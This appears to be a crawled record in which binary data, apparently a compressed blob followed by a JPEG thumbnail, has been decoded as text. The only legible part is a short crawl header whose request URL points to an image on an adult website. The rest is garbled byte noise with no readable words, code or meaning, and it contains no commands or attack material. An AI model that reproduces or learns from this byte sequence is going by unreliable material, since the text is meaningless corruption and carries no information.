�H��.�~>��Y�2���4�p��b�4\k����Qe_)�9��@힆H�8�\˻w�6��
N��{����v�8��EqM�STg�FK�7k�%�W��t�ɿE|D�x�̏�L9��h́�r�k��c�*9����_��:?��W��x���]��&�F���Ƽ�i\��Z�ED�T��o����\¶P�e��U�F_ ��:E+�C�H�ae��� 	Y���+Z�5E`�%+e��.���9C����li<�b��!�kIH���4lMc1d�=�B-f��~�L�����;�)4�MkZ<�OH�݇�7� �F�se�o	���t�Z�V���_ ��"Rp|��f��P� �4j���� ��m�+?��'��ms�$uE?6���� ���Z��޲��t�b���Py�c��pm���>��z��GMsk6��(�ex��X���u}�()�S�4;�R���/3\Gb�K/&?���{N�Z��!A���L&��qg)c�7-\����Ƀ��I���z�(��XV��#����(��RGw��,xY�5q��r��],�s��]� /���"x	��Jé�$&qSX�M�aA�
�N��4�~�^p�ܠ[%�v�����s��EGf�`����h�jB�T�����Ԕ���}%>枪X$�� ��p�T!��g��9l��U�׊�гmT~g5���u�� j�\�m���7o�=��&-���kIC�[_�����E�I�A�	$�:����a� �z��Osb�ộ�uj������B��7�r�#?V�1ǲWN.嫇���84a6����3'�[�Gr��g*��4�����XgtKG=�CM���*R� dÌFpҸ�tlt�����Jcl6&]��A^Ev�ȁ%��q��� ��,��1� Q�l��i��ꑺ���^��腭�=���5�8Dxw�6U �0��q�[)���9a�r� �(_�����fڞg�pQ�yO������j"�.��TʸY+\.O��Q�o�4��jJ�#�F�yr�Fأ�!)ɌIi��3�;�y���d�r�Wm.s=^�+1�)ǒ)��!�'	
������GFN�. K�O�f�������rToq�Q+e��J67+Xø.l$2���@M`��%���!�L�D9��bG�����c���b�[t�F��3;��L��_׏�t�of��!nGotm�={p�k�o�{��a�'H��ѳ�	�e�a�$>��-�/|���-�^�$�m�_�7���< ]�����2Rǜ\}�ϾՎ�[�j�DOu�����#E���B�kԭ�d�|_hd"h*g��7
���{1R:����@�[se�:����n���,c
e/7����XnÕKE���]����F�\�0�=�s=�<��z���9VR�]��&�����(��%��AP�0mdk*��bZ>~�>��_.����ǺI??u������W�G�沜<n`����V�ӵ���RHL��f���0pQQ]�sn8K+�/�� ����C�4�:�����tZ��"f�FQpl��Y��[�(�����������.�13��o�ǁ�T�n���_�#�?�����U8�b���:s��~���'�#b�b�7��#�S�D��{JI����7�*Cz7%Y[�G�P�펵��x+�'�Y �Z9��w̯o�{�����e�*��X��e�|�Qs�R�n�� �7��4�%�hv7��%��׺��b�  �4�.���5��iȲZ�~yn!���28�X��KK��2��O���~��� N�d ��]����6�+��z9#�7��N&���X��R���g]�ɋ����M�&Y�(*��8A$����!�o��M���X�� C�1,��r������JNm`�|}��uue��sC�A�\oXӟ��X�~�� 3�O#��+4�gr���Oٚ:*f=���ܦ���@�$��e�iV�;e�˃�`��o%�z)|����<g�Tͬ�����v]N�S��h���N쵇j��6���'���tB�RXܻ��\�*��C#����d
*�9ͥ�1iϗ�-�w>��3a��F�D�b୎(�o^��,G�y�a����8�_B�$��g�ú&}Z'�G	�GXEv]�ʦH�4r�D� ��^������G��,�����eB�+���R�i�0�ث�w��Plx����'�S�۾���w�����3�G�9/���z��i���ђ�|���+�:�2|gpL��ho�Wʹk�]�W��XϢ����ӣ�5h& 5����q؄��E�N���ls����a,C.h wU\��~1R��VD��t���ȩ��w^C�$�i�� ��%�P#n��z����k7�ߞS��U͖OH�h_���8Q�a�eTȮZ/�����"."����=���/,'{}{��S&�Cm����pB���l���0�������TM �<��t�Q�R���y���$?���>� ��L�g����ų��Sop���>��	��B��4�c�-p-pBÉ���ݠ�C=���2\x��.��Vɸ�quk�VԽ�x�����"�"ic �I��9m$mt|�D:���El˳��h�X���_�Ǹ��A���)��}���ן9��]����n�c��x�jq0 �mw]�E��O5���"������!t�Y��ī �&�P�ѵ�h�K��Hv<im�3�{)������O�s��4\~h8����Tzԭ�$:#]Z'e�;���	I=��Ŵɧ�>2׈\��q���[J�������li�e}��#����w���b2-]��5�`��-���<�
�`(g.�d�B�3���c"r�%���P�a<A�Է�����q����/#�_C�+���ŕ ��}�,��+I e+���7\w
�ѣ�^�tV!0��m��-�#�ES؋n!BM1�%��KE���i���/�m��P���LA҆�[��� �x���[@��U��dSg���f4��!趛e���dq.?�7Mi��Č�ɶ:� 6�&�'��A��w�-�e�q�L�]��"N���eKZ	�pGt�)�zeiF�!�`�Q2"$������_(�Ur��sn�x \. A�i<A,p쁌��� �,g����}���� ���ڣE���8l���[�o�*�=�*�?�_���i�v��#A��L��#m�J��Α�$��՘1w!�l���8r,lQ��%kv���)�E�2�d����wT>�z�	�X���VC���KWs�y<����ԩl���.���&��Fw�I��H��P9��D6RH�KE��C3@�p�aKX��
(7��U�w(�N8B-�24; X�
"���lq�E%hi��\C�������T���b��%�X�Aп6VKOU0W��ZR�F@�{R�2����5���=K�����,��״���� �6��p/�̮��o����N�������=����A�P�i*m3�M��VߥYÐ�g�<�?������)��É��UH�f��Q��:[K��sꊕ�?��7�J;��O���ss�N� 3�I��踏(d6,-����sfq ����2kuD�T�𡡊aqבl���m����1�:�O%*���X����-;\��)��,T�B��fj�Yۇ(%�x�"�ۥ�1�׺��+�a?z�;���h�$%�f>�[�ޠ+5�O�i��~#���]��v��qi����5�1B �C<����S�z�����~[�r?�*�����p sr�ri�aY���������s%�}���֏*�;��Rƶ<ߒ�Si��l�S|Ux��d�����n�R[g[�]�{#2�0�B��ܣ`D�4����a@A,�*��P�.��KJ2!,���#���5 ؃��To=��@p#(�Z��ל�Hj��}�C�Uʉ1k^.z�"��P�h�YF�c��� j�Ҩ�p/)%�7����TF<�G.r�9Mo���k�s���Ǔ���4(l�K~c� ��7�Ȣ|m� �7�_���V�UOPS��Ich!�l�{�\�i	�m�#�����/y/�_����p~E{���yޏHؘ�z�� Y�]����$�đǠ�Ke��6��[�Q�GEx��l�BHW6�<(l%��OE|t���1��� h��R�,���GKc��-��($�B �z"�Pɲ�G��Rs�u��U���u�n�$͖?+���Bέض`E��R�cl��#=
g�ĞW+��jz�zF���dw���	�2��O���q�4�/�p� �tf��Th��I,��2l:�2w�����;R� /��>���#P�Ӹ �у�kI�����Hy%T��En_\�˯s�5cu�y�GF�1�z&n�62o��%�r�)fp���DHY28�e-��S)��(9�� �R���!��m���Dt�v1�1�ɹRE�l{�YY�u\u�	�*��ꠛ+!�86P5r3��4I\�`��kDN��Xz��%wE�k������c��)�b@�2mas��\j���җY�Jl���V|5�H��.J��ꖮ:x[O�zz�t4�Y��2[o�n�7�Mk�ɗ��)N�����4T�CN�wg�
V�<��6��H�l��b�k����l��`&�`�O��:j�lc��2��:!��(PO��g&�ְ+��>/�Tm����8V�nTH	nр�`7�I�qEp,�e=��u�
p���QDr��[��x
�HW+~�]#��i����S]U4~-<��1��+�S��`�d�n��@�U%ڋa	-&7��[5�t�@ٞ�Ѹ��9\�3��c����l�*ύ�'R�{�>��4�`s������:Bq7=���M����)��9�t[t�n8U&�轍#�r,{��k�ϴ1�-s��}�:�Ώ�t��*9�H��p.k����ܥ�t�/��&к�̔��d�$%��s	��0ly��16�1|.$>���=��B��C/��E���\�L����㐑�֗�ͮ��>������gWd�Dq�j���SIH��9Ac�q͹	�����"k[E�iضZ*�W�1α?u���<6t�1��%6´��ͧ����xJI]�CR�D"���i�T�3<tG�H|'og�)�4������� I[<"�����S�1к�T�{TnC�p����&є`W�;�`���i�0�[���L%������L���Cd�*�8��WE��e	7C%B죢��T�[%�2�c�ȿE(E�t RCB 3�i��D�2�����@�N����o�|���GJ�i��Ծ1� #Y s��Ȥ�#�ԕ�����NC��9�V���Y�t���c����O�H� "�V�l��N�=��8s���	���̯7���C�t�i��n�؟�P�m~�G+A#-pH���@�b ��R�EM{H#)S�LN��)�{2L6�Y{���~�4��z�	��?�U�f	q��Q�约��l&���ꍌ�	%�"�K�`��/���p� ����#X�z(\�<p�`nz�����"(W�@t�M6��.t,.�C@B��ɮ�:�B��x���۶���6����P4��k������������'g8䜗;P��$�!��}��� ���䬃e=$�6��4*�n�\PN����EP�j������،v����:�xY�	�[B��[3�=z/Da���*Z�]4M�����0��sQ���V���Aw�
��7� �*{;vMRe�k�����O�ʓ�:4�.I1�4�\�1� cKb�d�hʂI��N�<��0d��QQ�q�(��>o~��S�X�@�C�y�*�ߺ���F�Y��"�nrJ4���Lm���\re���f�O��4a�YQLÎ���V8�m�lZw4�{�U}@{f{���{��S�C�݄�:	���C�9�g�R��0�� Kx�P���n91w�ޗ^\��^��9W�����a{ef{Tc�v�uU����v�h*�����`��h1�%��B/a�TY?$$��6WF�~W���Rt���t@��C#�FS$q )DH:'���6��6"d]��I����n}�l����k���y�)�[�QԘ!l�Gǹ�� >�
����L�]4L�� �6�.��*e��#�<�4��E�t�n{��uC�l=R�?��

--- FILE ---
content_type: text/plain
request_url: https://bigfatasses.org/thumbs/301/2705852731294320301_0.v1566569580
body_size: 21270
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��           	 �� C   !1A"Qa2q�#��B�	$3Rr���Cb��4D�����           �� 5 	    !1AQ"a2q�����#���B$3b���   ? ĕ�J����V�*�O�� ������Жs�5��T�lb�W��i"����##�ՕU}���(�-��*ठE�D5A�b~�Md�f��E�:ZE��f_G|��荰8�#�����P�j�kib�F�E���NC�T�9�#B2��E���'i*�e��Iy�oTtRZ-3���\��]4o0DI�`����:�hւ�{�Q�m�r��7֎�_V�X��e���1 �A�G��u�t�Y�=��1��W��ŵ��˵���K_WX��U:�*�^@?`���89 ����jM�6���?.�+��U�3������� �?���Tj� ���F^|xx%��q���U�Z�����U�T�ÿmû��ᷫ=�t��ո�j���H�M\���H�F��7�b�Vh�fU}?��ݣ'���n�Y�>�Ƣ�]A4�+9Q b���7l�a�G��~u��_��VGK�O�o��K����� �I	:�y���d�ՁA,���#�~���j�����S���O�.�8����z��X`��S;��V#�$~RI��T����� (�8�̵{� =�̙k�xg2����r�;�~�I��۲c)dY������j]غ<v����k�H��(ù���<~÷�ՌJ=}>�VM��㷧��(�P��a���/��K��������,
�fK'k;K�+<6��ڌz0�Qn�t�,����>O�G럡�[B��;�� ���⼇����˭;���<�_�*b���g�?��M'K05�5�A��"�w3E}�IU,���O
|��O/�K�9�3�{���U�Th��_/Õ�,�S`|.�0Y*����a�]�ܔ�k�=HR���������"U#%}��uWd/=�����.�&�׃�y����4_Mmw����]X��ٷkg��td�==$\}&B�UKd���X����+�s�����R̻n����{� �z����SYw��l�-��K_MEC-Յ-D�P�/��G�'��Fg`��"X/<ST���z}�� ��>��j��q���� �7pV�����OE%���)E����D�s�T�׀\e��},F�X�`M�8��5��;@�y��}pf�n}᷶u�K���6�5�3��k�R�}99?a��	�1gm������%s��U_�q56�o��+!a�Y-���j��D���]	�7E�Cx����B�o�O�� 8fPr}�������|����RF�ːT�>�I��FV��j���_-͖v'��;�>{����z�J}al!�d;���Q���.�ǆ���9��E� �9�!(X�܋�y�D2�ѫ�FO���~�+�A���I��%�ےi���8��W���I�Ԟ�8��x�H��Pn�Έ	s<��'F��U�W5*��������IxI��d6�C,��>�b�r�`�|���A���kSdh~���%�A8R���--,�JJ�$�{8�@Y��#i~�8�fU�\%����ˌ��K�,�C�w��K��j�����՝�B7O��w�:�w��?�lK�b�Y�'D�]��&���.1�%h�fU��~LT�_/"��bH������m��I�������e��Og2T$S�q���H�E�̏
L�]K(c�2�*��.�����E��am>�o
:�ݣ����vJD�XUAUE+�
.��%���:���:�I�O:�������cT�\���PlƏ�Glc�� ��g���ywtҧqY+얪�����҄�J�AF@퐤~��#�p��{�w�QV7�Lnn�T�BȾ@�F��:N.wa������PCy��z����-�Ke2F���.�`G�G�G��g#�[(Wg�:���M��n5��,-�v5��p�D��H!%2|����O�3��B��,\n-�)��?���Cq_ꭶ)h�)�9�EH�8�5��{���h�#�*�������=P���t�Rt�Zj+��x �R�#Jęس8*	d�{���1�1�����g�ng�\��|�訳t���;����w�Ak�I&�U�O���X#��� U�yw ���]v�U��pn�ܜ��!�� 8�����kjv~�ص{����=�l��|7բiB��\jcjK|��F��=I+CU�K[g�� �x��Lk��O��=ɍ������˾6���{v�-˕E�mӺG��T�c�C�s�o�(+��þ̎��~��t��`ܟ�.�I��j�[�%ή�F���$��y��IW<�z��%r���ʼ�! ��{��W]V�?�tK���õiە����[��T]� U%\����(̏����*�O&�TjU�.e�R�@�#Z�'��ge�x�By�@�� n>�x���Z^׸�V{���lu�K�Y�� d��I��1b['�5��i�v���Y�}'8ֺ�C����k/�T���ޓ�a�@|I�^t����+9^�}L�����S�$��� B3�`p>U��0H��ݧ���[zu�t�ռ��̃�- ѤBs�$*�d�ɘ��[/(w��x��̶��GV��1M�m����#S[7��}{���?�*�ʴx^ש�BnO����E%bWY.M��K3r?a��gͱy)*���^:E���Ez���n�-��)�g�o(�h�ۙ��(��P|��9�����{�>����^��˱��u�SG-*�Wд��r�U��� �Jd���HA���� ]��(�,��i!�SClf���KHʑ��Hǜ���K������]�Zķc	6��bOi�;���8��Q%�eO���� c��Yo9�Y������;�![�m��R͸-�K[{n���y�T�5�ǋ2*3ۿ��>2�(��8� �S��&�O���4�V�-n������GS3����;�q��l�R�t�x�y�۽.RY��j*9�%I���푒1��q�i��@�������7nߔ���S��r��XUI\�"���v$~���8�)�E��������j���n52��#��Y#" NT�Ϗ},iT]�����??�^� �)��;�ޚt���;�7�k�+�UO��<ʘ� ���FL�Of���Y�~3�G�'@��4�Q����ˍ�_����ݛr�� b���k�-rA�^k �yqx7��r�#r����F"� {�?hz|*�bA���_�2z=���.��}WZ�����K}ί2��2G,-.>e-�o���ļ�]�؂G|���d_[65���dܡ�:��{wΧٯY�6�KN�B)��%|��`� �<b߷��:�C3u7�OyM���GeJ��8�OG��*�ʷ��A�G#.�8䓐�>R�;���H%)����� hC��mk[��QQ]b�����3�~ޛ��bpT`�9n��Sjv���6J�h�� {���9*���(bp� G��~�e��8�r���g�w=���V��Q���`?�卵�KX�bp����nm>��ٕSQU�d��GP�K��r#�=��������O�c
�u��_�ו�9f���`�'�}�D�Q�w�?�X�Ⱜ��.���ը�K��e���SW5�j���� ,Սp�5������>���I,�"]zH\�}<��J��&�x,�U�$�?�����{r�46������@ ���7�'Md�a����H�%CW1P��� }�mz<2�8��d	>z8�m�\<�$���kC������8l��ޙ[�۶m�4��VX�/'>IǓ��D\z���,��F|Lu���]6�nJp�W�j{|�T���� y���LS��6���� ��[�z�|7��Qo�(nWGj�X�J�$Ӆ��R�Y�HDN�vs)G��i�Z��u�������_�z�c]�ֶ�Zɂ�5�eT��3� 9� tx{�XmM�Ј���]�^������ԣ�R�MGL8�`�.>�/}-�i+�S\��u>�pQ9��$Ѳ�c�q�?�b;��3�����P�����`�Z7����R��ʎ(��1�m��Ľ�:�Z�]��ct��j�AU��P�|�+��.;�{j�E:�/�+�{�����)�-�Y�"��t �l�Q�� �ѩ�{H��~Rz��qoJ�}��7D��Y���Q*�#�|É#�%F}ƨ_A�����7.c����λ~	�}-��T@�&�D�rC�p�	g g�����!�Q���O�񲃳#>p���i���SG%��IU�a��'��W���$��_�N{A����������.�|@������I�!�����8�SW�ѕϨ��/<�� $�V^��]�k����n�����F��]�y�$�*�����O	 �3j{��X>�O��e�|,:>�`�s����������lm�c�F!1��>��roܝ$��Lv~|���k�x.?igs���̆V�؝)u�R �=Uu6�,�%�x��J�=�oq���+�b_�����s�WI$�<樉a�rѣ�ߡ$����ԍ�	B��kS׫-d��e�%�re� �����1��J��q�,p�DR�R�E0��'����'ƈ�+�I����U}ĕr����UIV��#n����S:�S�~b8�sc�m0�:`>�s�k<��xF�l�Gx�5Bz�3�2d��ϰ��)4�w�u您8����QFM=lO RY�`>��X���Lc��z��Ǻb��㌐H��`·���-�Y�wm�w��Ί��N������87���o_�j۾���&��h��9�9IU]����u�b���#����HcZ���q��>�N~�s�k,��ح���MKx�拏%aq,2��<��9^C��wg�c�`��3�Y�m�u�ެ�Q�S�Z���,��A0�O*�{��FFu����0�>������k���u�c�=1ٶ��o{M<w{��5<�L�O�B�ɱ��� �lgF������<Jy^#u�)q�Th�C�Ͳ����+cW�L�!��o�Z�'�kn�����_|���^ƒK�ܙ��B)i�s��+����Cȱv���F�<2�_��M���11�-��Q{��Q����1����h�.{5�2kNS��6S�G�I~��7���+RT���������OZu	@x�@���f����+�Ҍ1o�uT�q`G����G���߁�����g^@���C��������� W+��������q"WSV� iSI":1>S�Νeѕ�]��{i�K`qt��h'f	#+`�?��=����ct0��wS�c�1�Ӯ�n��M�g�����jP�W��4qFd2b%'�l�5�r8�t23֕5�}�����ϝa�c��S�F�۽;��͝����i�X`�@�՝���r���*����a���v��K;OR+�$ ��ׅ�I�Ў򦲥����ju�h�*қ�/W�@S��.�%*);����e9``�"K��{�TvR6A׎:N����Yo���ǘK gI8���� 05����	��֙��#R=Fi��eKvf'���TT�u6���s�wzMUY,ީS���Tק\H��TIF�\�<�6G����u�هĩG�>��WW���D�oz���#g��7���J� ��-�f�����[��Or��3Ʈ�}ΐ��X�t�J�(2��\��ČK2�\�ǰ��;:�@J�7��Ih���;eC%5<X�.�*��� ��
�]k��?i��y6�쾬yi4�*�/���Z�� Y�b��\IKmC����c�i(D�4Q�}4.���8L�</�d�67*�j��J�j���ST���Ď�
��}���Xi��M��`�W��Ҭ��n�T����"����,c���R+{(�T�=��+z� dw>�}}����$�5��NJ������!pֻKc�����]����|����H/(��}���{kMv�Q��Z�<­��]���!U�-�;��k��b��Q���B��a�F�}JԁY�O��s	�qș�`�פ���b�8_I˯������Ֆ�����[��Ŝo�Z�*h�I�BFU�bnI�v��ku�#t�9��%B�m������Jjr�Pʵ*�2�w ����vӴݸ��:��7)��������mJ�)e�4����.��#ú7KT[��rc�
V[�S�!����i<'�|���k�|_���~Z� �d����v�ڶ���[ܴ�[�h��T�?R{�}%Ew2���H�)�?S��3�����^ߓ�5=����bf����S��s��_�U��@���=�S����Y�>���eX	���W�^_�^]�G��N�iQ���@C1\�u�B��Bm�� pV���R�
��ry�����{Ң��gW <����=�\R�O�����\.����`�飊��%�c���pZ:�����
Oì�"I�͖>؝}]z:�c�h��-i7�u]a��:�PY=�X��2Tr��@8_'Z*���y+��W���}�$���t��N�3J�܏";�}3���/x=�+v.��2�=} ��߻E(��q� �=U(q�@>�>F38�0�^!���C�8>zc������V���l�Er4�*����bpބ	�1���W��݇���8=�^3�hj��A��Ce���Z�y�*d%���~N����(�( }5բ1;������Ƅ�����G����!|k���B���� hd����9+��D��TWՐ'�}/a���Վ�H���u'1C�;澚I�1���� �VWL�_l>s����q(0�N�bS��2�Ο���J�H�$o/��d�>���Q"t�{|�1#r��D�����暺��G,h�)��#�o:���Jh�![)��Bl˥3�Oy����	Y�K<��ύ7�,YX��q	�ך������V���Vl�t�t ����e�����z��z���D�Ͽn�>>�=_�g�8�	���Frj�j�)���(�<����� z*W��3ԡ�G�����ẝ��ԫ{G�a�S���?�K��A�Ob{9Q��2��Y�A�}��w�XI�WU�g��]��f�Cm��AMMM�0�H�EUU��P�,��k[fn��P���{i{�5�s���[��:D���멭��h!�զCj�AIP�Fn����é��cn]���R/�Z2�5�̡��� 3��4Oh���E:��H׌�Z��V>u�x��ms�A �E@����t�9���&s�ք(;���X�v�Q�����'����i�~�E#]
���F��N�u���7E����F1�����7T��8��w��b޵�����T�rYf�ԯ� �$'���	x���W�˨,0#^�Q�K�W;eEƆCYG4iQOYA1h�2I� yo#Fe��e=j!'P�S�f��TWW<���2J��\��μK����}�*�*�5�����J{�RkV������$��>ߠ����^������F-Jwk�#���?��.ӳ���nYh"���S%<ĜQG`�?RI=���ժ�WY���I��*��I�F�a�%��"��h�+w���4D�-Oly�O����RA�m����{��?̓�Jy�z1�^�s�L���֘lnz���ݸ��V��~��T�98Ƨ\����B �Zh�(�@���}�6��;�#i�w���J�L�`������08:c��Z�֣���_�n�GC�[dsr����{���������SN[ļR�m������V�M��6�uEU
���l[�������������~�X���%�TI���b��c1p��+���t�[����8� �� M	��z	Y�:�ʍ�nd�4s��T���L � W���W�6�c=�O-X��m��Q�w�����O訬�f�$ttq,�� T�5UQ�  h�ֵ��V�^�����t��H0=���.��c�ͽ�������|}�)ۯ�-S�{J>�J.��[PIU<���η��<�nAZhFM��bV���Y�8�/n�6����8ٗ�Ƅ���1,|�$������T�׬��	�{�C#U�T�Ƚ(赋z��/��(�e�A2H�=�� �4�;X@���'��L`_[?9�zy�(mTkMKE 8��?��U�X�������7&1a�Ҭy�뮉1��\�~OA�  }�׍���x�	��a����Kn�����4���ԫ/��J~�A�̌$6u����v� ����F�}ճVw��i(��%�]�g��,��H�9��R��;__��<Er�47}}� ����C{ؕ5�!X�U��G!�Z��Jd����nD�ȳ/�����T3�ijc��I���u������܇�����2]uR�+�m��e75W�&o��s(Hzk�����Z'��Jk��O&��~#5!'���nsE�lp�7�oׁa�Z�_� -e����s�!��9`���7mIȺ�+kd�]�:R��1��A{�g`J���JGp� RO!͎}�����*�]�i�uƗnML��渼��U�K���wǍ?����\�"?��B��7VzY�T+n��c��q�5\�Uig���k�c�`�����f���+�~b�Ն�ڋo�φ��Vk����k���Aq�ʇ2H���s��AS�� ��8S:���37>�(�xi�V�W)X���{ϣ�7m�́�h��ٵCo��a����Ty$�����I'ΉE`��*\�a��{�uL��n �:O' ��x�bc�OnM�$h�g?�Jc+׍�ۃwKW��t2���5T Ѝn��Jf��e{d�����`��7���/����I�y�1k(�B4��|{Ja�L�H���I�z��g�Τi2K�r��^ �[��e�w!@td��b˗sZ|<m�(m��ʍ�l6H�l
	pD�|(1 ME`e�%O]�"��3����
�	����;D����x㗝a��Jz�����U��(%��*�rqepC)9�܄1�v�׼� �k�.�NT5Jf�-��g�O�Oo���ka^q��ҮU+�H�_�;˽���v���[,�"����D�Е� �W|'#J���oI#ı����~����]>S�]T��ܝR`}U�Э'���{�q�+ʉQdѝ^��N ����ɂ��qb&�w�2��B9�G11��9��mz���W����a��[�O�豪��GE�j8�<�uңug8����t�����{h6��Ґ2��T���>X��N�� t�X���%YI�K8��Q���6��'i_#�H��WA!Q����J4��[�y7���p��s��t�T1W*����	�Y�� �7e?��[�f:Y�ut����� �RӉ���*2q�IW��@Cc� H��ƾ$W���k:y#����{.زR��46��T��*(� 2OrOrrO}C�:(Ԭ�����2wƉu�WST�Y�3�[�6�g�>uߨ�����w���Hp}��/Pd�N[��ER{rѴ򽨚g�M��*��+�i���S���iK�-��p@��YN�<F4�/�'R\���h�)a�H�����¹_X	p�u.s�P�M*�,!� �鬎�x�-�_j6�Th�PGAU�fO�g���q���̋��~�y���;]iU5*2;w�0�I_��~g�؛:�q�zicV�^a��:�2�����?��+�͌�m`��W�SSr�8:]�C�z���H�~�I�C�~�7�4���q�1�#io�S�ˀ>x� �_����F��O�����j����p�
��t�=��Z*�i��m�7ns��n���O0�V� ^�����,�a� �� �4F膶�L�;�]x�Z�r��jr�]cy#���O��e
BF7�"7��DhC
����Lm�#J���k�щn���[M%FN ��I��|�R�C�X�]���w���eW�����GCu	��(V ��{�@���y��n�j�}����Hr�d���;��Yn(W�btCj�n�CA1�Ɯ�FY�YFc��*G~��H���J䩪��*)�sU,�Aq��$���s�VĢ(�`
�h�r���'9Q��%��gU!���� E1�;��>\7�~:�_;���nJ��HÐU|�0�U��##�3����D��yD�O4�#��>��w���{
�5:��}���o׶t���<�x����;���� �۾t07,"mp���KgF
��^��*�T-ۗ�Qeb�i��I���H��:� �ա��y��5�o�}D���o׶�ujO0���iRۊ)Fc��酪�Gdw��!��]��mP��n�G&���,��UN�Y�� �H�:X�S�\o����븰<�?u?������f=YL!v������Z-�O4@v�x�G��!��8^$Tw���x"�IQ�^���R����Fp����n����I��niY�HS��|�rO0c�K��	Px�|}u�1���}$�Ŭ�����4�S;��i�����A�j�����~tt���ˮzʼ����1ȩn?ix2ۥ}F��d���#�D���{�����p�ѓ�Go��w$�-�]�4݆!]}2�\�Q���5��a������HHm���iվS�;����T��� mN�є1N����{���j�T�� 0��F�@
�H~" �p��~W.���n�����?*}u6τ�,!=2����8Vǝ/�O3\���$�30�q�$������5uw2�k�V��չ+�*9AZ�-;�NI����� ��7m��
�	R��d[%֡{ED��-5P��$�������;hlH<v�@
lz�.�[�T��f�a���}Cf�r���ݻ�����{�е�ܠ������K9fl�:"��;�rk�;�Ό�QW�s��eO���^��e��#����Zq�n%F3��Ѻ{�RΉ>}�Q;s����9ƘZ8���2�yW�>߮�k���Դ�wO&y��}ծǟ�껡�����i�[Ȗ{φI�hGTer���T�	�㾖zu�4��YR��Ou ������b��b��
�kIC09SI���_Wu�����X4�Z�v�EW�X �̄�~��ƨW��4�E����YԑA��)/�o�g�J2PU��Ɲ��ܖ���c{l��[�!�I'���u.V�O����Y��ۯj�"�"�+c~.��|ŀ�ǟ�.G��̬:��3�ך-���r��=��+�����;�Y���#���5�-���R,X�]�]���Qo��)$*�iKkݑ�Lԋ 䤂b1�)p�SMYU��t��ό�茤�������#��I�:�!��i<���1�ߙ3���'���Yjbc��) j��$��ڂ]���D�u@�pi�&I�L�m���IE|H$��2I�i&]n�b#��3���!ǯ��~99�ǝ{YݠC_�$��W��q��)7"\`��D�
z2J9)�Ȃ c��·��̄ڧc��b�^#YM�F2��]�չ�CK{�Zc(�U�ߐ��F� \jz��Xն��_�����UD�X�lR�.�I����j�J�[|��i��*r�a��׾^�Mhh)r����u�5�^���BX�;�����0��<Jʿ���@��+�+D*Iu'�]�~�����WX6�ݝG�TT�5�+]�H*�	i�I�y��$����)��x�X��<O�n��z�.�|_��R�����B����a�A��I?�������'�W,���]��g�z;���!�G*a�,�O3��&����y�|�B:���3�D�p���ώ�H�
�~I@�2s4X�:Ykb9���}����^��۸^ #�m	�_H�ٮ���q��ڢ(�e]j���H� �FD�w�xی�7�O���u⳧cmu�:��Ų���H'�����G��� 	��MP� oG�&�a_�<v���F�G����Kɑl��b���/{�Iwۑ�U�8�� �d��gR�O.Ρ�U���h#��]��U�}79Ibn�9ᔏ�#Tir�}b+�]���ڻ����k��'����[@Q����������;��>7y����7��D!�,���@�v!�;���-���B�o hԟ
{��4�<I��?9��kѝ�̄��Yb�1Qj����B���vv��;ELeg=��iK掷�y�#-U�(�X�L��(T �pNT0 �G�K��/����ʎfc��s�/�R�9� ���Q���7�8�,�1�$�Ʃe5^Y��Q���=]v�<����V�k��miv�����V���(iѧ�ݣ#h݁`8���P����J������<���ԋ��b��%N0A� ��û��Ȗ<K�u�x���Nej
���Eٔ�����:���]�_�%�G�F�˾#��'�US̃���
i����G_v����FJ��,��z��9䟾�JLJ����U~i���-�A��*��+�$�.	?�(��J�ѿ�@�6-g�#⮖�a_��#O�K�#��Xu�����m��)�c��4;����.k��S��7�-�������D�O������EG�0:0.������lY=����l��E<b��S����S�1�[�q�����4�%Ss+��S�{�mJ�܎����_Va�/��d���z��a��u�W�ˈ� }|k#�3_^^��fߒ���r~��?�Xlv�t�81�g�h 2�q7�eo'�(C��À;���l��P����x��qX���ѓ�u�-�@�cN�Qܒ�!!`r1�:�GA�C�*�v.��F
گ�bP?,U��� !�㒇F8.�]{A����w�Ґg�rC��i�� ���V),�F+[B�7b���j���V��z���RF����h�6!��2��W�����k�E\a�'������|��C�M^�j)V�i[$gΞ��q�A���]��}t��V��Ԉ���<,�������x���L��m4��jܬ���)�#`{��*�\|?���U=���j��x���|��<�,l�1��� �?�u���S�m���"���Z=���5���;R��rm�_w�cG=D7�Z9?	bB��Hr�81�rF�S���g-�i�NW�����\[��w�&�7�QH����0�F������;���̱�l�v��I�G<d�3ه�� �t�v�5�9��J?�S[w<lyI�����Vc���$kG������}��u��,�zA[�l�YQ���҃�K�s�<��C^��STK��>i=��a�:;��lD�g<Ϭ� 	׊J����U$qږj� �$�G���ia��maߪh;m1`�؏]T�̋o�;Dsc�d�僚��ܛf�To��F���W ��)�=���e�%��rj���j>�кw�Ƨjѳ�x��*4�Q���K�J���^�N[�	A�)e�3^K,�]V�X�����z e�稶 Ǭ��,{8Җu� �%lL�'��u��>q�W��r��U�22����t=��_��6���j�F�](��Q�uɁ��(���|�o��Η	��o�":65�;��)=Q̨�}2É�fU��N�C��ۻj��*[�y���{��р:��b�zy�M��� [.�R��F��B|:���i��p�A�=T���}�s�b�s��v�� ��~���>uk���Ed/���鑢7=F:��SQT�����:ʟbG�kK�ko9.��Z��e�g���:5�u5B*�`��u�<����t���YImT3͞�Kz��R�P�����'|i;�(�y��st�uf�[��5�C"g��I}|ici<��:�o�oi�غ����2�r�)��Ne�O�*�'V|7!Z�G��1�x�[��[b���V��YOÔ�!��a�v<N��q��ε�
��̆�5�C�F��Z���,緶�^�gw��;L�ծ��X��E���Ә�����1FM{N�&�J�ul�TF�T�p����u��2ؠ�A�FGUlA�%)�HW�s����ޢ��H�a����Ѽ����il�j'>�:Z����N�v� ��2W�o[���=�S>
��@?b��:Z�侏cz��m{��^�ol1�j�Bsqi�8���n�k����qWJ8����$k	���V�R�D��a�t��Ԗ��dQ)^5sa����bR��$�A5�
